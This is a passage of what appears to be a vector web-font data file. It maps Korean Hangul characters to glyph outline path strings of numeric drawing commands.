,-110,-37,-129,-67v-20,34,-79,60,-130,67r-14,-38v68,-13,105,-40,111,-81r-94,0r0,-37r252,0r0,37r-94,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},"\uc8fd":{"d":"307,-145v-47,-3,-107,-27,-126,-55v-20,31,-76,51,-128,55r-11,-36v63,-9,99,-29,106,-61r-93,0r0,-36r250,0r0,36r-93,0v8,32,44,53,106,62xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-71v0,-7,-4,-11,-11,-11r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},"\uc900":{"d":"311,-143v-50,-4,-106,-28,-127,-58v-20,31,-77,54,-128,58r-11,-37v61,-8,96,-28,105,-60r-92,0r0,-38r250,0r0,38r-92,0v10,32,44,51,105,60xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r181,0r0,38r-222,0"},"\uc904":{"d":"307,-155v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-24,103,-51r-91,0r0,-37r250,0r0,37r-90,0v12,28,46,45,103,51xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-20,-7,-19r-178,0r0,-35r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,67r-181,0v1,9,-3,21,7,21r183,0r0,35r-215,0"},"\uc90c":{"d":"307,-146v-46,-4,-107,-27,-126,-55v-21,30,-77,50,-128,55r-11,-36v62,-9,98,-29,105,-60r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,52,105,61xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm244,25r0,-44v0,-5,-2,-7,-7,-7r-120,0v3,18,-9,51,10,51r117,0"},"\uc90d":{"d":"307,-149v-46,-3,-106,-26,-126,-53v-20,30,-78,50,-128,53r-11,-35v62,-9,97,-29,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,29,43,49,104,58xm345,-96r-136,0r0,45r-58,0r0,-45r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\uc90f":{"d":"307,-147v-47,-3,-107,-27,-126,-55v-19,30,-78,52,-127,55r-11,-36v62,-9,96,-29,104,-59r-92,0r0,-36r250,0r0,36r-92,0v9,31,44,50,104,59xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v5,46,57,64,109,72r-13,37v-44,-3,-105,-30,-123,-57v-17,30,-79,54,-127,58r-13,-36v72,-11,108,-34,108,-74r59,0"},"\uc911":{"d":"307,-149v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v61,-9,96,-28,104,-58r-92,0r0,-36r250,0r0,36r-92,0v10,30,44,50,104,58xm76,-1v0,-42,33,-65,75,-70r0,-24r-136,0r0,-37r330,0r0,37r-136,0r0,24v42,5,75,28,75,70v0,51,-46,72,-104,72v-59,0,-104,-21,-104,-72xm180,35v26,0,49,-12,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,24,23,36,49,36"},"\uc918":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm215,-123v-32,-10,-69,-36,-83,-63v-13,30,-52,56,-87,67r-22,-34v48,-18,74,-47,77,-86r-65,0r0,-37r191,0r0,37r-65,0v4,36,29,64,75,82xm248,-77v-24,9,-57,12,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7"},"\uc92c":{"d":"322,-68r-58,0r0,-7r-63,0r0,-31r63,0r0,-173r58,0r0,211xm222,-163v-31,-5,-72,-26,-85,-48v-14,25,-53,43,-88,51r-16,-32v40,-11,64,-28,71,-50r-60,0r0,-34r183,0r0,34r-59,0v8,23,32,38,69,47xm23,-147v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-46r-83,0r0,-34xm261,5v-8,24,-39,49,-63,59v-24,-9,-56,-36,-64,-59v-9,24,-36,48,-61,59r-26,-31v37,-21,58,-42,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-54,-36,-62,-59"},"\uc950":{"d":"218,-119v-32,-9,-70,-37,-83,-65v-13,30,-51,60,-87,70r-22,-34v48,-20,74,-50,77,-90r-66,0r0,-37r193,0r0,37r-67,0v4,38,30,67,77,85xm264,-75v-21,17,-50,24,-100,23r0,106r-58,0r0,-105r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-151r58,0r0,337r-58,0r0,-133"},"\uc951":{"d":"221,-152v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-33v42,-13,66,-33,72,-58r-62,0r0,-37r185,0r0,37r-61,0v6,24,29,42,70,54xm264,-116v-21,16,-50,20,-98,21r0,38r134,0v17,0,25,9,24,26r-6,89r-53,0r0,-67v0,-8,-4,-11,-11,-11r-187,0r0,-37r42,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-115r58,0r0,206r-58,0r0,-43"},"\uc954":{"d":"221,-147v-33,-7,-68,-29,-83,-52v-13,26,-50,48,-85,56r-19,-33v42,-13,66,-33,72,-62r-62,0r0,-38r185,0r0,38r-61,0v6,27,30,46,70,58xm264,-109v-21,18,-51,20,-101,20r0,48r-58,0r0,-47r-82,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-225,0v-41,2,-23,-52,-27,-86r58,0v3,17,-9,49,10,49r184,0r0,37"},"\uc958":{"d":"221,-161v-32,-6,-68,-26,-82,-49v-13,25,-51,46,-86,53r-18,-33v40,-11,63,-28,70,-50r-60,0r0,-36r184,0r0,36r-59,0v8,22,30,36,68,46xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v37,2,12,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-34r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37"},"\uc960":{"d":"221,-153v-33,-6,-69,-28,-83,-51v-14,26,-42,45,-85,55r-19,-34v42,-13,65,-31,71,-56r-61,0r0,-37r185,0r0,37r-61,0v6,24,30,41,70,53xm264,-117v-21,16,-50,20,-98,21r0,38r138,0v14,0,20,7,19,21r-4,99r-216,0v-53,2,-24,-76,-31,-120r37,0r0,-38r-86,0r0,-36v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-114r58,0r0,205r-58,0r0,-43xm264,26v-3,-15,7,-44,-7,-48r-127,0v3,17,-9,48,10,48r124,0"},"\uc96c":{"d":"212,-239v9,46,60,71,112,81r-13,38v-46,-6,-110,-36,-130,-67v-20,34,-80,60,-131,67r-14,-38v69,-13,106,-40,112,-81r-95,0r0,-37r254,0r0,37r-95,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},"\uc97c":{"d":"307,-148v-47,-3,-108,-26,-126,-54v-20,31,-76,49,-128,54r-11,-36v62,-9,98,-28,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,30,44,49,105,58xm89,62v-52,1,-22,-79,-30,-123r37,0r0,-35r-81,0r0,-36r330,0r0,36r-81,0r0,35v21,-1,40,-2,39,21r-4,102r-210,0xm207,-61r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},"\uc988":{"d":"307,-96v-50,-8,-108,-42,-127,-78v-18,37,-77,69,-127,78r-16,-37v68,-16,106,-49,111,-100r-96,0r0,-38r255,0r0,38r-95,0v5,51,42,84,111,100xm345,-8r-330,0r0,-38r330,0r0,38"},"\uc989":{"d":"307,-143v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v64,-9,99,-29,106,-61r-93,0r0,-38r250,0r0,38r-93,0v8,32,43,52,106,61xm345,-89r-330,0r0,-37r330,0r0,37xm302,-37r-6,95r-53,0r0,-73v0,-7,-3,-11,-11,-11r-175,0r0,-37r221,0v17,0,25,8,24,26"},"\uc98c":{"d":"212,-240v9,42,57,62,107,69r-10,37v-45,-3,-108,-29,-126,-58v-21,30,-79,54,-129,58r-11,-38v66,-10,102,-32,107,-68r-94,0r0,-38r250,0r0,38r-94,0xm345,-72r-330,0r0,-37r330,0r0,37xm86,55v-47,3,-20,-66,-27,-103r58,0r0,57v0,6,3,9,10,9r181,0r0,37r-222,0"},"\uc990":{"d":"307,-154v-46,-2,-106,-26,-126,-52v-20,30,-77,49,-128,52r-10,-36v59,-7,93,-25,103,-52r-91,0r0,-36r250,0r0,36r-90,0v12,28,46,46,103,52xm345,-105r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-30,-51,-33,-90r183,0v-1,-8,3,-21,-6,-21r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-3,21,7,21r182,0r0,36"},"\uc998":{"d":"307,-144v-46,-3,-107,-28,-126,-55v-20,31,-77,51,-128,55r-11,-36v63,-9,99,-29,106,-60r-93,0r0,-38r250,0r0,38r-93,0v8,31,44,51,106,60xm345,-90r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\uc999":{"d":"307,-147v-47,-3,-106,-26,-126,-53v-20,30,-76,50,-128,53r-11,-35v62,-9,98,-29,105,-59r-92,0r0,-37r250,0r0,37r-93,0v8,30,44,50,105,59xm345,-93r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,24r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\uc99b":{"d":"307,-143v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v64,-9,99,-30,105,-62r-93,0r0,-37r250,0r0,37r-93,0v8,33,43,53,105,62xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,54,78,109,92r-17,36v-42,-6,-103,-36,-119,-64v-17,32,-77,59,-123,65r-16,-36v73,-16,108,-44,107,-93r59,0"},"\uc99d":{"d":"307,-147v-46,-3,-107,-26,-126,-54v-20,30,-77,49,-127,54r-11,-35v62,-9,96,-29,104,-59r-92,0r0,-37r250,0r0,37r-92,0v9,31,44,50,104,59xm345,-91r-330,0r0,-37r330,0r0,37xm180,-77v58,0,104,21,104,74v0,52,-47,74,-104,74v-58,0,-104,-22,-104,-74v0,-53,46,-74,104,-74xm180,35v26,0,49,-14,49,-38v0,-25,-22,-40,-49,-39v-27,0,-49,14,-49,39v0,24,23,38,49,38"},"\uc9c0":{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-236v-2,91,25,142,82,178r-26,33v-27,-12,-75,-61,-84,-91v-11,36,-51,77,-85,94r-28,-32v61,-41,83,-83,81,-182r-67,0r0,-38r195,0r0,38r-68,0"},"\uc9c1":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-96v-32,-9,-73,-38,-86,-65v-13,30,-56,60,-90,70r-21,-34v56,-24,83,-54,80,-112r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,83,79,107xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25"},"\uc9c4":{"d":"320,-49r-58,0r0,-230r58,0r0,230xm157,-236v-3,65,32,100,79,120r-22,34v-30,-10,-74,-43,-85,-71v-11,31,-54,64,-88,75r-23,-34v57,-28,83,-61,80,-124r-66,0r0,-38r191,0r0,38r-66,0xm332,52r-220,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,4,9,11,9r178,0r0,38"},"\uc9c7":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-96v-33,-11,-72,-38,-86,-66v-13,30,-56,60,-90,71r-21,-35v56,-23,83,-53,80,-111r-66,0r0,-37r191,0r0,37r-66,0v-3,55,23,82,79,106xm118,62v-21,0,-30,-9,-30,-30r0,-106r235,0r0,38r-177,0v4,20,-10,60,10,60r171,0r0,38r-209,0"},"\uc9c8":{"d":"320,-109r-58,0r0,-170r58,0r0,170xm214,-110v-34,-9,-71,-36,-84,-64v-12,29,-54,59,-88,69r-23,-34v52,-20,78,-53,79,-98r-65,0r0,-38r190,0r0,38r-65,0v1,43,27,74,78,93xm120,62v-49,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-23r-170,0r0,-37r215,0v39,3,11,63,16,95r-173,0v1,9,-5,24,7,24r177,0r0,37r-209,0"},"\uc9ca":{"d":"320,-106r-58,0r0,-173r58,0r0,173xm214,-110v-33,-9,-71,-36,-85,-63v-13,29,-53,58,-88,69r-23,-34v52,-20,79,-54,80,-99r-66,0r0,-38r191,0r0,38r-66,0v1,43,27,74,79,93xm317,62v-42,-6,-115,20,-115,-30r0,-123r100,0v13,0,19,7,19,21xm191,62v-44,-7,-121,21,-121,-30r0,-65r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r68,0r0,37xm275,26r0,-74v-1,-11,-19,-4,-29,-6r0,72v0,12,18,7,29,8"},"\uc9d0":{"d":"320,-91r-58,0r0,-188r58,0r0,188xm215,-97v-34,-11,-72,-37,-86,-66v-12,30,-55,61,-90,71r-21,-35v56,-23,82,-53,80,-110r-66,0r0,-37r191,0r0,37r-66,0v-2,54,24,81,79,105xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc9d1":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r116,0r0,-34r58,0r0,144r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc9d3":{"d":"320,-79r-58,0r0,-200r58,0r0,200xm216,-95v-32,-10,-73,-37,-86,-65v-12,29,-55,62,-90,71r-21,-34v57,-24,82,-56,79,-114r-65,0r0,-37r191,0r0,37r-66,0v-3,56,22,83,78,107xm228,-81v0,58,54,91,107,104r-18,36v-42,-7,-101,-40,-116,-72v-17,35,-70,65,-119,73r-18,-36v73,-19,108,-49,106,-105r58,0"},"\uc9d5":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-105v-33,-10,-71,-37,-85,-62v-13,29,-56,62,-90,72r-21,-35v55,-23,80,-55,79,-107r-65,0r0,-37r190,0r0,37r-65,0v-1,48,24,76,78,97xm217,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm217,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-46,17,-45,42v0,24,20,41,45,41"},"\uc9d6":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-34v55,-22,82,-54,80,-108r-66,0r0,-38r191,0r0,38r-66,0v-2,52,24,80,79,103xm323,60v-45,-5,-99,-34,-117,-64v-17,32,-74,61,-121,65r-16,-36v59,-11,93,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0v11,34,44,57,101,69"},"\uc9d9":{"d":"320,-100r-58,0r0,-179r58,0r0,179xm216,-102v-34,-10,-73,-37,-87,-65v-12,30,-54,61,-90,70r-21,-34v55,-22,81,-54,80,-106r-66,0r0,-38r191,0r0,38r-66,0v-1,49,25,79,79,101xm327,62r-209,0v-20,0,-30,-10,-30,-30r0,-117r235,0r0,37r-177,0r0,18r173,0r0,36r-173,0v0,10,-1,19,10,19r171,0r0,37"},"\uc9da":{"d":"320,-98r-58,0r0,-181r58,0r0,181xm215,-100v-33,-11,-72,-37,-86,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,82,-53,80,-107r-66,0r0,-38r191,0r0,38r-66,0v-2,51,25,79,79,102xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm235,24r0,-69r-62,0r0,69r62,0"},"\uc9dc":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm237,-49r-33,25v-16,-14,-33,-50,-36,-76v-3,29,-25,64,-45,78v-17,-12,-42,-53,-45,-78v-3,28,-21,66,-38,81r-33,-24v32,-38,45,-110,42,-193r-34,0r0,-38r211,0r0,38r-33,0v-3,81,10,152,44,187xm139,-236r-36,0v-1,58,4,115,20,147v14,-25,17,-91,16,-147"},"\ucc28":{"d":"358,-132r-56,0r0,190r-58,0r0,-337r58,0r0,109r56,0r0,38xm230,-54r-26,32v-31,-14,-73,-56,-85,-88v-11,37,-51,74,-84,93r-28,-33v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r73,0r0,38r-72,0v-2,70,24,112,82,151"},"\ucc29":{"d":"357,-166r-55,0r0,79r-58,0r0,-192r58,0r0,76r55,0r0,37xm208,-93v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-89r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v1,38,27,66,77,84xm303,-46r-6,104r-53,0r0,-80v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\ucc2c":{"d":"357,-156r-55,0r0,111r-58,0r0,-234r58,0r0,85r55,0r0,38xm208,-78v-34,-9,-72,-37,-86,-64v-14,32,-53,57,-89,69r-20,-35v54,-22,79,-51,78,-100r-69,0r0,-38r69,0r0,-40r59,0r0,40r70,0r0,38r-70,0v-1,48,24,75,77,96xm106,52v-47,0,-18,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r167,0r0,38r-209,0"},"\ucc30":{"d":"357,-172r-55,0r0,65r-58,0r0,-172r58,0r0,69r55,0r0,38xm210,-109v-32,-5,-74,-32,-87,-56v-14,28,-55,54,-92,63r-19,-33v44,-16,71,-33,79,-77r-69,0r0,-37r70,0r0,-38r58,0r0,38r70,0r0,37r-69,0v4,31,30,54,77,69xm108,62v-48,5,-28,-56,-32,-95r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-36r208,0v38,3,10,62,15,93r-165,0v1,9,-4,24,7,23r169,0r0,37r-202,0"},"\ucc38":{"d":"357,-167r-55,0r0,78r-58,0r0,-190r58,0r0,75r55,0r0,37xm208,-94v-34,-7,-72,-35,-86,-61v-13,31,-54,57,-89,68r-20,-35v51,-19,77,-49,78,-88r-69,0r0,-38r69,0r0,-39r59,0r0,39r70,0r0,38r-70,0v2,37,28,65,77,83xm106,62v-21,0,-30,-9,-30,-30r0,-105r207,0v14,0,21,7,20,21r-5,114r-192,0xm244,24r0,-52v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,59,10,59r100,0"},"\ucc39":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm106,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r110,0r0,-33r58,0r0,141r-196,0xm244,24r0,-33r-110,0v1,13,-5,33,10,33r100,0"},"\ucc3b":{"d":"357,-165r-55,0r0,88r-58,0r0,-202r58,0r0,76r55,0r0,38xm208,-90v-31,-9,-72,-36,-85,-62v-12,30,-53,58,-88,69r-22,-34v51,-20,77,-50,78,-92r-69,0r0,-38r70,0r0,-40r58,0r0,40r70,0r0,38r-69,0v1,39,26,68,76,86xm306,59v-44,-8,-98,-37,-115,-69v-16,35,-71,62,-118,71r-17,-36v70,-17,104,-48,103,-104r59,0v-1,53,34,83,105,102"},"\ucc3c":{"d":"357,-167r-55,0r0,74r-58,0r0,-186r58,0r0,74r55,0r0,38xm208,-95v-33,-7,-71,-34,-86,-60v-12,31,-54,56,-89,67r-20,-34v50,-19,76,-49,78,-88r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v2,37,28,64,76,82xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-24,60,-58,59,-111r55,0v-1,41,11,71,34,92v24,-21,34,-51,33,-92r56,0v-1,53,17,86,57,111"},"\ucc3d":{"d":"357,-167r-55,0r0,71r-58,0r0,-183r58,0r0,74r55,0r0,38xm209,-102v-34,-7,-72,-33,-86,-58v-13,30,-54,59,-89,69r-21,-34v48,-19,75,-48,78,-85r-69,0r0,-38r70,0r0,-39r58,0r0,39r70,0r0,38r-69,0v4,33,29,59,76,75xm199,-93v55,0,101,29,101,80v0,51,-46,81,-101,81v-55,0,-101,-31,-101,-81v0,-50,46,-80,101,-80xm199,28v25,0,45,-18,45,-41v0,-23,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,23,19,41,44,41"},"\ucc3e":{"d":"357,-169r-55,0r0,74r-58,0r0,-184r58,0r0,72r55,0r0,38xm208,-95v-33,-8,-70,-36,-86,-61v-12,31,-53,57,-89,67r-20,-34v50,-18,76,-48,78,-88r-69,0r0,-37r70,0r0,-39r58,0r0,39r70,0r0,37r-69,0v2,37,27,64,76,82xm305,60v-44,-5,-97,-32,-115,-61v-17,32,-71,58,-118,62r-15,-35v57,-12,91,-34,99,-67r-84,0r0,-38r233,0r0,38r-84,0v9,31,42,53,98,66"},"\ucc44":{"d":"332,58r-52,0r0,-188r-32,0r0,184r-50,0r0,-333r50,0r0,111r32,0r0,-111r52,0r0,337xm10,-44v45,-38,64,-81,63,-161r-53,0r0,-38r55,0r0,-45r52,0r0,45r55,0r0,38r-54,0v-1,71,19,123,62,159r-29,28v-22,-16,-52,-55,-59,-86v-7,35,-37,70,-62,89"},"\ucc45":{"d":"330,-87r-51,0r0,-78r-30,0r0,77r-48,0r0,-191r48,0r0,76r30,0r0,-76r51,0r0,192xm170,-93v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v37,-21,56,-45,59,-94r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,38,21,67,59,87xm331,-46r-6,104r-52,0r0,-80v0,-7,-4,-11,-11,-11r-172,0r0,-38r217,0v17,0,25,8,24,25"},"\ucc48":{"d":"330,-50r-51,0r0,-107r-30,0r0,106r-48,0r0,-228r48,0r0,85r30,0r0,-85r51,0r0,229xm170,-78v-23,-9,-52,-39,-62,-61v-9,27,-38,54,-64,67r-24,-30v40,-26,60,-57,59,-106r-51,0r0,-38r52,0r0,-40r52,0r0,40r52,0r0,38r-51,0v-1,48,19,77,59,100xm338,52r-227,0v-47,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,9,9r188,0r0,38"},"\ucc4c":{"d":"330,-107r-51,0r0,-65r-30,0r0,65r-48,0r0,-172r48,0r0,69r30,0r0,-69r51,0r0,172xm172,-109v-25,-9,-53,-32,-64,-54v-8,25,-39,52,-64,61r-23,-29v36,-19,56,-47,58,-81r-50,0r0,-37r51,0r0,-38r52,0r0,38r52,0r0,37r-50,0v3,32,22,56,58,73xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-36r218,0v39,2,11,62,16,93r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\ucc54":{"d":"330,-89r-51,0r0,-76r-30,0r0,76r-48,0r0,-190r48,0r0,76r30,0r0,-76r51,0r0,190xm170,-94v-23,-9,-53,-35,-62,-58v-9,26,-38,53,-64,66r-24,-31v35,-22,55,-45,59,-93r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm123,62v-21,0,-30,-9,-30,-30r0,-105r218,0v13,0,20,7,20,21r-5,114r-203,0xm273,24r0,-52v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,59,11,59r113,0"},"\ucc55":{"d":"330,-95r-51,0r0,-73r-30,0r0,73r-48,0r0,-184r48,0r0,73r30,0r0,-73r51,0r0,184xm170,-96v-23,-9,-53,-35,-62,-58v-8,26,-38,54,-63,65r-24,-29v35,-22,54,-45,58,-93r-51,0r0,-37r52,0r0,-39r52,0r0,39r52,0r0,37r-51,0v2,37,22,66,59,85xm123,62v-21,0,-30,-9,-30,-30r0,-111r57,0r0,33r123,0r0,-33r57,0r0,141r-207,0xm273,24r0,-33r-123,0v1,14,-5,33,11,33r112,0"},"\ucc57":{"d":"330,-73r-51,0r0,-91r-30,0r0,70r-48,0r0,-185r48,0r0,77r30,0r0,-77r51,0r0,206xm170,-90v-24,-9,-53,-35,-62,-58v-9,26,-37,54,-63,66r-24,-30v36,-22,56,-46,58,-97r-50,0r0,-38r51,0r0,-40r52,0r0,40r52,0r0,38r-51,0v1,40,21,70,59,90xm235,-79v2,59,52,90,107,103r-18,36v-43,-7,-100,-44,-117,-75v-16,37,-71,67,-119,76r-18,-35v72,-19,107,-51,106,-105r59,0"},"\ucc58":{"d":"330,-93r-51,0r0,-73r-30,0r0,72r-48,0r0,-185r48,0r0,75r30,0r0,-75r51,0r0,186xm170,-95v-23,-9,-53,-36,-62,-59v-9,26,-38,52,-63,66r-24,-30v35,-21,55,-43,58,-92r-51,0r0,-38r52,0r0,-39r52,0r0,39r52,0r0,38r-51,0v2,37,22,66,59,86xm353,33r-26,31v-26,-12,-53,-39,-62,-65v-8,24,-39,55,-63,65v-24,-10,-54,-41,-63,-65v-9,26,-36,53,-62,65r-27,-31v42,-26,62,-59,61,-111r55,0v-1,41,11,69,36,92v25,-22,37,-51,36,-92r55,0v-1,52,18,85,60,111"},"\ucc59":{"d":"330,-98r-51,0r0,-70r-30,0r0,65r-48,0r0,-176r48,0r0,73r30,0r0,-73r51,0r0,181xm170,-100v-23,-9,-53,-33,-62,-56v-9,26,-37,53,-62,66r-25,-30v35,-22,54,-43,58,-90r-50,0r0,-38r51,0r0,-39r52,0r0,39r52,0r0,38r-50,0v3,35,22,62,58,81xm222,-93v55,0,102,29,102,80v0,52,-46,81,-102,81v-56,0,-102,-29,-102,-81v0,-51,47,-80,102,-80xm222,28v26,0,48,-17,48,-41v0,-24,-22,-40,-48,-40v-26,0,-48,15,-48,40v0,25,22,41,48,41"},"\ucc98":{"d":"322,58r-57,0r0,-186r-70,0r0,-38r70,0r0,-113r57,0r0,337xm12,-47v53,-34,82,-74,79,-158r-70,0r0,-38r71,0r0,-45r58,0r0,45r71,0r0,38r-71,0v-3,73,23,117,81,155r-27,32v-29,-12,-72,-59,-82,-89v-9,35,-50,77,-82,93"},"\ucc99":{"d":"320,-86r-58,0r0,-69r-60,0r0,-37r60,0r0,-87r58,0r0,193xm152,-210v1,47,34,74,74,88r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-50,77,-92r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\ucc9c":{"d":"320,-46r-58,0r0,-103r-61,0r0,-37r61,0r0,-93r58,0r0,233xm152,-208v-2,55,32,84,74,100r-20,33v-32,-9,-69,-37,-82,-63v-13,29,-53,59,-87,69r-21,-35v53,-21,79,-52,77,-104r-69,0r0,-38r69,0r0,-40r58,0r0,40r69,0r0,38r-68,0xm112,52v-48,1,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r179,0r0,38r-220,0"},"\ucca0":{"d":"320,-106r-58,0r0,-56r-60,0r0,-36r60,0r0,-81r58,0r0,173xm210,-103v-33,-6,-71,-31,-86,-56v-14,30,-53,52,-88,63r-19,-34v44,-16,71,-34,76,-82r-68,0r0,-37r68,0r0,-38r59,0r0,38r68,0r0,37r-68,0v2,36,27,61,74,76xm120,62v-48,4,-29,-55,-33,-95r177,0v-1,-8,3,-21,-6,-21r-171,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\ucca8":{"d":"320,-88r-58,0r0,-68r-60,0r0,-37r60,0r0,-86r58,0r0,191xm152,-210v3,46,34,72,74,87r-18,33v-33,-8,-70,-35,-84,-62v-14,30,-52,57,-88,68r-20,-35v50,-19,76,-49,77,-91r-69,0r0,-38r69,0r0,-39r58,0r0,39r69,0r0,38r-68,0xm119,62v-22,0,-31,-8,-31,-30r0,-104r214,0v14,0,20,7,19,21r-4,113r-198,0xm262,24r0,-52v0,-5,-1,-7,-6,-7r-110,0r0,50v0,6,3,9,10,9r106,0"},"\ucca9":{"d":"320,-94r-58,0r0,-63r-60,0r0,-37r60,0r0,-85r58,0r0,185xm208,-91v-32,-8,-71,-36,-84,-62v